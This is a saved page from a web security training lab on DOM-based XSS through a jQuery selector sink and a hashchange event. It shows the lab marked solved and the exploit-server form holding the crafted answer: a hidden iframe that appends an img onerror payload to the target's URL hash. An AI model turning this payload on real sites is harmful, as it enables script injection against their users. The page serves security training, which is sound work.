 Web Security Academy

DOM XSS in jQuery selector sink using a hashchange event

Back to lab description

LAB Solved

Congratulations, you solved the lab!

Share your skills!

Continue learning

This is your server. You can use the form below to save an exploit, and send it to the victim.

Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.

Craft a response

URL: https://exploit-0a2600e2049d194480f42fd801f100b3.exploit-server.net/exploit

HTTPS

File:

/exploit

Head:

HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8

Body:

<iframe src="https://0a9600dc0460190480cd302c00150061.web-security-academy.net/#" onload="this.src += '<img src=1 onerror=print()>' " hidden="hidden"></frame>